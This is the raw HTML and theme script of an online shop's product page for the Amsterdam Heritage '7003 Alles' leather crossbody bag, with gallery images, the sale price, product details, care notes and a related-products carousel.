</div></div>
  <div class="container container-fluid-mobile">
    <div class="row">
      <div class="col-6 hidden-xs">
  <div class="tt-product-vertical-layout stickprcol-js">
    <div class="tt-product-single-img" data-scrollzoom="true"><div class="mediaimageholder"><button class="tt-btn-zomm tt-top-right tt-btn-zomm-product-page"><i class="icon-f-86"></i></button><img class="zoom-product"
             src='//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721_1024x1024.jpg?v=1628342283'
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721_2048x2048.jpg?v=1628342283"
             alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag" />
      </div>
      <div class="mediaholder" style="display: none;">
        


































































      </div>
    </div><div class="tt-product-single-carousel-vertical">
      <ul id="smallGallery" class="tt-slick-button-vertical slick-animated-show-js withfiltres">
<li class="filterBlack"><a href="#"
              class="zoomGalleryActive"
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721_1024x1024.jpg?v=1628342283" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721_2048x2048.jpg?v=1628342283"
             data-target="23750629720217"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721_300x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721_medium.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">
          </a></li>
<li class="filterBlack"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994299879577_1024x1024.jpg?v=1628342283" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994299879577_2048x2048.jpg?v=1628342283"
             data-target="23703882367129"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994299879577_300x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994299879577_medium.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">
          </a></li>
<li class="filterBlack"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994341888153_1024x1024.jpg?v=1628342283" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994341888153_2048x2048.jpg?v=1628342283"
             data-target="23703926866073"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994341888153_300x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994341888153_medium.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">
          </a></li>
<li class="filterBlack"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994382061721_1024x1024.jpg?v=1628342283" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994382061721_2048x2048.jpg?v=1628342283"
             data-target="23703833411737"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994382061721_300x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994382061721_medium.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">
          </a></li>
<li class="filterBlack"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994379702425_1024x1024.jpg?v=1628342283" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994379702425_2048x2048.jpg?v=1628342283"
             data-target="23750667567257"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994379702425_300x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994379702425_medium.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">
          </a></li>
<li class="filterPetrol"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445423947929_1024x1024.jpg?v=1628342283" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445423947929_2048x2048.jpg?v=1628342283"
             data-target="23750667141273"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445423947929_300x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445423947929_medium.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">
          </a></li>
<li class="filterPetrol"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037516710041_1024x1024.jpg?v=1628342283" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037516710041_2048x2048.jpg?v=1628342283"
             data-target="23703970513049"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037516710041_300x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037516710041_medium.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">
          </a></li>
<li class="filterPetrol"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994437046425_1024x1024.jpg?v=1628342283" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994437046425_2048x2048.jpg?v=1628342283"
             data-target="23703778885785"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994437046425_300x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994437046425_medium.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994459590809_1024x1024.jpg?v=1628342283" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994459590809_2048x2048.jpg?v=1628342283"
             data-target="23704012587161"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994459590809_300x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994459590809_medium.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445460385945_1024x1024.jpg?v=1628342283" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445460385945_2048x2048.jpg?v=1628342283"
             data-target="23750703415449"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445460385945_300x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445460385945_medium.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313192321177_1024x1024.jpg?v=1628342283" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313192321177_2048x2048.jpg?v=1628342283"
             data-target="23704111153305"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313192321177_300x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313192321177_medium.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037479157913_1024x1024.jpg?v=1628342283" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037479157913_2048x2048.jpg?v=1628342283"
             data-target="23704059871385"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037479157913_300x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037479157913_medium.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313119576217_1024x1024.jpg?v=1628342283" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313119576217_2048x2048.jpg?v=1628342283"
             data-target="23703732879513"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313119576217_300x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313119576217_medium.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">
          </a></li>
      </ul>
    </div></div>
</div>
      <div class="col-6">
      	<div class="tt-product-single-info stickprcolheight-js"><div class="tt-wrapper">
    <div class="tt-label">
      <div class="tt-label-out-stock">Sold Out</div>
    </div>
  </div><div class="tt-add-info">
    <ul></ul>
  </div><h1 class="tt-title">7003 Alles | Double Zipper Crossbody Bag</h1>

  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4712441708682'
data-template='product'
data-auto-install='false'>
  
</div>




<div class="tt-price"><span class="sale-price">$149.25</span>
    <span class="old-price">$199.00</span></div><div class="tt-product-policies" data-product-policies><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><div class="tt-review">
    <div class="rating" data-tooltip="Go to review"><div product-id="4712441708682" class="alr-display-review-badge"></div></div>
  </div><div class="tt-swatches-container tt-swatches-container-js"></div>
  <div class="tt-wrapper product-information-buttons"><a data-toggle="modal" data-target="#modalProductInfo-02" href="#"><p style="border:2px; border-style:solid; border-color:#000000; padding: 1em;">
  Shipping & Preorders</p></a><a data-toggle="modal" data-target="#modalProductInfo-03" href="#" class="mespr">Have a question? Click here!</a></div><div class="tt-wrapper">
    <div class="tt-add-info">
      <ul><li><span>Vendor:</span> <a href="/collections/2020-new-collection/amsterdam-heritage">Amsterdam Heritage</a></li></ul>
    </div>
  </div><div class="tt-collapse-block prpage-tabs"><div class="tt-item active">
      <div class="tt-collapse-title" style="pointer-events: none; padding-bottom: 0px;"></div>
      <div class="tt-collapse-content"><p> You are bound to get an A+ on your organizational abilities with our stylish and slender Alles bag. We have designed this soft leather crossbody bag with two separate zip compartments for your thoughtful storage needs while keeping it very trendy using gold hardware and tassels on the zipper.  </p>
<p><strong>PRODUCT DETAILS</strong></p>
<ul>
<li>Amazing A3 bag: Anytime, Anywhere, Anyplace</li>
<li>Handmade full-grain leather handbag</li>
<li>Can be used as a shoulder bag, oversized clutch, or crossbody bag</li>
<li>Includes detachable and adjustable shoulder strap, allowing you to customize for the perfect fit</li>
<li>Dimensions 11"L - 0.5"W - 7.5"H</li>
<li>Inside: 2 slip pockets in back compartment, 1 zipper pocket in front compartment</li>
<li>Double top zip closure</li>
<li>Grey cotton lining</li>
</ul>
<p> </p>
<p left="" text-align:=""><strong>PRODUCT CARE</strong></p>
<div>- In case of accidental scratches, brush the leather skin gently with your fingers</div>
<div>- Protect from exposure to extreme (sun)light and humidity</div>
<div>- Avoid contact with grease, mud, dirt, rough surfaces and rain</div>
<ul left="" text-align:=""></ul>
<p left="" text-align:=""><em>All Amsterdam Heritage products are handmade. The leathers used have </em><em>been treated with processes including vegetable tanning or coating, giving the product a distinctive feel. The use of Amsterdam Heritage leather products may cause partial loss of color. Variations do not represent defects.</em></p></div>
    </div><div class="tt-item">
      <div class="tt-collapse-title">Belt Size Guide</div>
      <div class="tt-collapse-content"><p><img src="https://cdn.shopify.com/s/files/1/0059/4382/0406/files/FINAL_BELT_SIZE_GUIDE_TABLE_8.png?v=1628698878" width="100%" height="100%" style="display: block; margin-left: auto; margin-right: auto;"></p><br>

<b><a href="https://www.labelaware.com/pages/amsterdam-heritage-size-guide"><font color="#000000"><b>For more detailed instructions visit our sizing page here.</b></font></a></b></div>
    </div><div class="tt-item">
      <div class="tt-collapse-title">Jewelry Size Guide</div>
      <div class="tt-collapse-content"><p><img src="https://cdn.shopify.com/s/files/1/0059/4382/0406/files/FINAL_BELT_SIZE_GUIDE_TABLE_8.png?v=1628698878" width="100%" height="100%" style="display: block; margin-left: auto; margin-right: auto;"></p><br>

<b><a href="https://www.labelaware.com/pages/buddha-to-buddha-size-guide"><font color="#000000"><b>For more detailed instructions visit our sizing page here.</b></font></a></b></div>
    </div></div>

</div><script>
  window.addEventListener('DOMContentLoaded', function() {
    /* For buy now button */
    function changeBuyNowName(){
      var $buyinoneclick = $('.buyinoneclick');
      var buttonname = $buyinoneclick.data("buttonname");
      var loadname = $buyinoneclick.data("loading");
      if($buyinoneclick.length == 0) return false;
      $buyinoneclick.first().bind('DOMNodeInserted', function() {
        $(this).unbind('DOMNodeInserted');
        var $shopifypaymentbutton = $(this).find(".shopify-payment-button__button");
        setTimeout(function(){
          if($('.buyinoneclick').length){
            $buyinoneclick.hide();
            setTimeout(
              function(){
                if($(".shopify-payment-button__button").hasClass("shopify-payment-button__button--branded")){
                  $(".shopify-payment-button__button")
                  .on("click", function(){
                    $('.buyinoneclick').replaceWith('<p class="tt-loading-text">' + loadname + '</p>')
                  })
                  .find('span[aria-hidden=true]').first().text(buttonname+' ');
                }
                else{
                  $(".shopify-payment-button__button")
                  .on("click", function(){
                    $('.buyinoneclick').replaceWith('<p class="tt-loading-text">' + loadname + '</p>')
                  })
                  .text(buttonname);
                }
                $buyinoneclick.fadeIn()
              }, 300);
          }
        }, 300);
      });
    }
    changeBuyNowName();
    var firstload = true;
    /* Swatches */
    function productPageJsonLoaded(json_data) {
      var str = '{"Black":"//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721_100x.jpg?v=1628342283","Petrol":"//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445423947929_100x.jpg?v=1628342283"}';
      var sw_history = Boolean(true);
      var show_unavailable_options = $('.show_unavailable_variants').length > 0;
      var cur_opt = str != '' ? JSON.parse(str) : '';
	  var full_opt = cur_opt != '' ? $.extend( texture_obj, cur_opt ) : texture_obj;
      _selectedByDefault = true;
      var group1 = new SwatchesConstructor(json_data, {contentParent: '.tt-swatches-container-js', enableHistoryState: sw_history, callback: productPageVariant, externalImagesObject: full_opt, externalColors: colors_value, colorWithBorder: color_with_border, productHandle:'7003-alles-double-zipper-crossbody-bag', designOption1:'getButtonHtml', designOption2:'getButtonHtml', designOption3:'getButtonHtml', selectedByDefault: _selectedByDefault, show_unavailable_options: show_unavailable_options });

      $('body').on('change', '.tt-fixed-product-wrapper select', function(e){
          group1.initSwatches($(this).val());
          sw_history && history.pushState(null, null, location.pathname+'?variant='+$(this).val());
          $('[name="id"]').val($(this).val());
          $('.tt-fixed-product-wrapper').find('.btn').replaceWith($('.btn-addtocart').first().clone().removeClass('btn-lg btn-addtocart addtocart-js'));
      })

      json_data = null;
    };

    function productPageVariant(variant, product){
      var _parent = $('.tt-product-single-info');
      var _swatch = _parent.find('.tt-swatches-container-js');

      swatchVariantHandler(_parent, variant);

      var sc = $('.tt-swatches-container');
      if(firstload == true && location.search == '' && $('.select_options').length && !sc.find('.active').length && _swatch.children().length){
        firstload = false;
        return false;
      }

      if(_parent.find('.select_options').length){
        _parent.find('.select_options').removeClass('select_options');
        $(window).trigger('resize');
      }
      
      swatchVariantButtonHandler(_parent, variant);
      
      var g = $('#smallGallery');
      var filter = '.filter'+variant.options[0].split(' ').join('_');
      if($('.four-images-js').length == 0 && $('.product-images-static').length == 0 && g.hasClass('withfiltres') && g.attr('data-cur') != filter){
        g.attr('data-cur', filter);
        g.slick('slickUnfilter').slick('slickFilter',filter);
      }
        
      var img_id = variant.featured_image ? variant.featured_image.id : 'none';
      var target = img_id == 'none' ? $("[data-slick-index=0]").children() : $("[data-target="+img_id+"]");
      var num = target.last().parent().attr('data-slick-index');

      var $container = $("#smallGallery");
      $('.four-images-js').length == 0 && $('.product-images-static').length == 0 && setDefaultSlider(variant, num, $container, target);
      $container = $('.slider-scroll-product');
      setScrollSlider(num, $container);

      g = $('.tt-mobile-product-slider');
      if(num && g.length && g.hasClass('slick-initialized')) {
        var filter = '.filter'+variant.options[0].split(' ').join('_');
        if(g.hasClass('withfiltres') && g.attr('data-cur') != filter){
          g.attr('data-cur', filter);
          g.slick('slickUnfilter').slick('slickFilter',filter);
        }
        g.slick('slickGoTo', num, true);
      }

      addToCartHandler.initFormAddToCartButton(variant.id, _parent, _swatch);
      
      $('.four-images-js').length && setFourSlider($('.four-images-js'), product, variant);
        
      var buyinoneclick = _parent.find(".buyinoneclick");
      buyinoneclick.length && buyinoneclick.removeClass("hide");
        
      if(_parent.find('.compare-js').length){
        _parent.find('.compare-js').attr('data-compareid', variant.id);
        $(window).trigger( "compareevent" );
      }
      
      var tfpw = $('.tt-fixed-product-wrapper');
      if(tfpw.length){
        if(variant.featured_image){
          tfpw.find('img').attr('src', Shopify.resizeImage(variant.featured_image.src, 'x80'));
        }

        var s = tfpw.find('select');
        s.val(variant.id);
        variant.available ? s.removeClass('disabled') : s.addClass('disabled');

        var v = $('.tt-product-single-info').find('.tt-input-counter').first().clone();
        tfpw.find('.tt-input-counter').replaceWith(v);
      }
    }
    function setDefaultSlider(variant, num, $container, target){
      if(num && $container.length){
        $container.slick('slickGoTo', num, true);
        $container.find('.zoomGalleryActive').removeClass('zoomGalleryActive');
        target.addClass('zoomGalleryActive');
        $(".zoom-product").attr('src', target.attr('data-image')).attr('data-zoom-image', target.attr('data-zoom-image'));
      }
      else{
        variant.featured_image && $(".zoom-product").attr('src', variant.featured_image.src).attr('data-zoom-image', variant.featured_image.src);
      }

      !elevateZoomWidget.checkNoZoom() && elevateZoomWidget.configureZoomImage();
    }
    function setFourSlider($container, product, variant){
      if(product.images.length < 4 || variant.featured_image == null) return false;

      var c_img = variant.featured_image.src.replace(/https:/g, '');
      var img_a = String(c_img+product.images.join(',').split(c_img).pop()).split(',');

      $container.find(".zoom-product").each(function(index){
        var src = Shopify.resizeImage(img_a[index], '600x');
        $(this).attr('src',src);
      })
      
      !elevateZoomWidget.checkNoZoom() && elevateZoomWidget.configureZoomImage();
    }
    function setScrollSlider(num, $container){
      if(!(num && $container.length)) return false;
      $container.slick('slickGoTo', num, true);
    }
    Shopify.getProduct('7003-alles-double-zipper-crossbody-bag', productPageJsonLoaded);
  });
</script>
      </div>
    </div>
  </div>
</div><div class="container-indent">
  <div class="container container-fluid-custom-mobile-padding">
    <div class="tt-block-title text-left"><h2 class="tt-title-small">Customers are also viewing:</h2></div>
    <div class="tt-carousel-products row arrow-location-right-top tt-alignment-img tt-layout-product-item"><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/2020-new-collection/products/40043-may-classic-leather-belt-with-rectangular-buckle"
       data-quantity="47989174763804-0;47989174796572-0;47989174829340-2;47989174862108-0;47989174894876-3;47989174927644-0;47989174960412-0;43090597576938-0;43090597609706-0;43090597642474-0;43090597675242-0;43090597708010-0;43090597740778-0;43726431256810-3;43090597773546-0;43090597806314-0;43090597839082-0;43090597871850-0;43090597904618-0;43090597937386-0;43090597970154-0;43090598002922-0;43090598035690-0;43090598068458-0;43090598101226-0;43090598133994-0;43090598166762-0;43090598199530-0;43090598232298-0;43090598265066-7;43090598297834-8;43090598330602-6;43090598363370-0;43090598396138-0;"
       data-optionimages='{"Beige":"//labelaware.com/cdn/shop/files/Mytulus652033089df304652033089e107.97757140652033089e107_100x.jpg?v=1696609128","Green":"//labelaware.com/cdn/shop/files/Mytulus65203309f25d4765203309f280b.2302915165203309f280b_100x.png?v=1696609133","Navy":"//labelaware.com/cdn/shop/files/Mytulus65203309b7ee4265203309b8135.8482380665203309b8135_100x.png?v=1696609131","Sand":"//labelaware.com/cdn/shop/files/Mytulus652033087021686520330870438.470012346520330870438_100x.jpg?v=1696609126"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/2020-new-collection/products/40043-may-classic-leather-belt-with-rectangular-buckle"
   data-productid="7788052938986"
   data-producth="40043-may-classic-leather-belt-with-rectangular-buckle"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/2020-new-collection/products/40043-may-classic-leather-belt-with-rectangular-buckle"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="47989174763804"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/2020-new-collection/products/40043-may-classic-leather-belt-with-rectangular-buckle"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '0.8'
             data-mainimage="//labelaware.com/cdn/shop/files/Mytulus652033094c5688652033094c743.81278680652033094c743_respimgsize.jpg?v=1696609093"
             alt="May | Classic Leather Belt with Rectangular Buckle"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/files/Mytulus628fd44391b445628fd44391cea.64445277628fd44391cea_600x.jpg?v=1683729852" alt="May | Classic Leather Belt with Rectangular Buckle"/>
      </span><span class="tt-label-location"><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/2020-new-collection/products/40043-may-classic-leather-belt-with-rectangular-buckle">May | Classic Leather Belt with Rectangular Buckle
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7788052938986'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>



